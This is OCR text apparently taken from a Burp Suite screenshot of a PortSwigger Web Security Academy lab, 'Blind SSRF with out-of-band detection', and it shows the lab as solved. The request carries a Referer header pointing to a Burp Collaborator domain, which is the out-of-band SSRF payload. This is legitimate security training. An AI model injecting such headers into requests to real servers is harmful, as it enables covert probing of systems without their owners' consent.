 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++ captcha-killer-
1 × +
Send Cancel < ▼ > ▼ Target: https://0a99003
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0a99003a03c70c63835b519400ed007c.web-security-academy.net
3 Cookie: session=Nk5TocvhxvyCX8UVB8VXSp3YvKChkgdz
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://oxptztqwvat7l0adu1vcwjnp9gf730rp.oastify.com/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7019
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
10 <link href=/resources/css/labsEcommerce.css rel=styleshe
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection